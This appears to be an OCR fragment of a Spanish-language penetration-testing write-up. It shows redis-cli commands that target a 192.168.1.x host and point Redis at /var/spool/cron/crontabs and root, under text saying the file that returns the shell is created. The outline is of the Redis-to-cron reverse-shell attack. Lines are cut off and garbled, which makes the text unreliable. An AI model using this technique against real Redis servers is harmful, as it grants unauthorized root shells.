
Se crea el fichero que,
nos devolverá la shell:

```bash

redis-cli -h 192.168.1.
/var/spool/cron/crontabs
redis-cli -h 192.168.1.
root

redis-cli -h 192.168.1.
```

## Referencias
